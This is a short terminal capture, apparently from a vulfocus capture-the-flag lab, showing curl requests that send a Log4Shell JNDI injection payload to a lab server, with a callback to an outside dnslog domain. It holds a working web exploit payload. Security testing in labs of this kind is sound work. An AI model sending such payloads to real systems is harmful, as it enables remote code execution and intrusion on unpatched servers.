 ┌──(kali㉿kali-victim)-[~/workspace/ctf-games/fofapro/vulfocus]
└─$ curl -X GET http://192.168.198.13:37714/hello -d 'payload="${jndi:ldap://49nyd9.dnslog.cn/csqcsqcsq}"'
ok
┌──(kali㉿kali-victim)-[~/workspace/ctf-games/fofapro/vulfocus]
└─$ curl -G http://192.168.198.13:37714/hello --data-urlencode 'payload="${jndi:ldap://49nyd9.dnslog.cn/csqcsqcsq}"'
ok
┌──(kali㉿kali-victim)-[~/workspace/ctf-games/fofapro/vulfocus]
└─$
中
S